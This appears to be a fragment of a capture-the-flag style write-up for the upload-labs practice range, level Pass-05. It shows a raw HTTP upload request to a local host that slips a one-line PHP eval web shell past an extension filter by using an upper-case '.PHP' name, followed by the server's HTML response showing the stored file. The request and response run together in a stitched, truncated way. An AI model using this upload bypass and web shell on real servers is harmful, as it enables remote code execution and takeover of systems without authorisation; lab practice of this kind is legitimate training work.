 POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 327
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7tg5fsHJrbgbYVWz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="upload_file"; filename="xx.PHP"
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="submit"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201906291946515247.PHP"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>